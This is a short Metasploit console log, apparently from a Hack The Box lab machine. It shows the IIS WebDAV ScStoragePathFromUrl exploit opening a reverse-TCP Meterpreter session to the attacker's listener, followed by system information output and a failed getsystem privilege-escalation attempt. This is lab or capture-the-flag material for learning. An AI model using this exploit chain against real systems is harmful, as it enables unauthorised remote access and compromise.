 msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.20:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (179779 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.20:4444 -> 10.10.10.14:1032) at 2020-
11-15 15:04:50 -0500
meterpreter > sysinfo
Computer        : GRANPA
OS              : Windows .NET Server (Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following wa
s attempted:
[-] Named Pipe Impersonation (In Memory/Admin)